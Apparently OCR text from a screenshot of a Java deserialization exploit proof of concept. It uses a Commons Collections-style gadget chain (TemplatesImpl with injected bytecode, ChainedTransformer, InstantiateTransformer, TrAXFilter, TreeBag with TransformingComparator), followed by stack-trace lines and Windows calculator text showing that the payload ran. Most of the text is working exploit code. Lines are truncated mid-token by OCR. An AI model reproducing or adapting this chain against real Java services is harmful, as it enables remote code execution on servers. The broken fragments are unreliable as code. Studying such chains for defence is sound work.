 "lcm5hbC94c2x0Yy9UcmFuc2xldEV4Y2VwdGlvbgEAE2phdmEvbGFuZy9FeGNlcHRpb24BABFqYXZhL" +
"2xhbmcvUnVudGltZQEACmdldFJ1bnRpbWUBABUoKUxqYXZhL2xhbmcvUnVudGl
"nKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1Byb2Nlc3M7ACEABQAGA
"AIACQAAABkAAAADAAAAAbEAAAABAAoAAAAGAAEAAAALAAsAAAAEAAEADAABAA
"ABAAAAAGxAAAAAQAKAAAABgABAAAADwALAAAABAABAAwAAQAOAA8AAgAJAAAAL
"bgAAhIDtgAEV7EAAAABAAoAAAAOAAMAAAARAAQAEgANABMACwAAAAQAAQAQAAE
TemplatesImpl calcTemp = new TemplatesImpl();
setFieldValue(calcTemp, fieldName: "_bytecodes", new byte[][] {CalcCode});
setFieldValue(calcTemp, fieldName: "_name", value: "CalcTemplatesImpl");
setFieldValue(calcTemp, fieldName: "_tfactory", new TransformerFactoryImpl());
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(TrAXFilter.class),
new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{c
};
ChainedTransformer transformerChain = new ChainedTransformer(transformers);
TreeBag treeBag = new TreeBag<>(new TransformingComparator(transformerChain));
treeBag.add("3xsh0re");
// 测试
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(treeBag);
oos.close();
ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toB
stractTranslet.postInitialization(AbstractTranslet.java:372)
atesImpl.getTransletInstance(TemplatesImpl.java:456)
atesImpl.newTransformer(TemplatesImpl.java:486)
ilter.<init>(TrAXFilter.java:64)
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =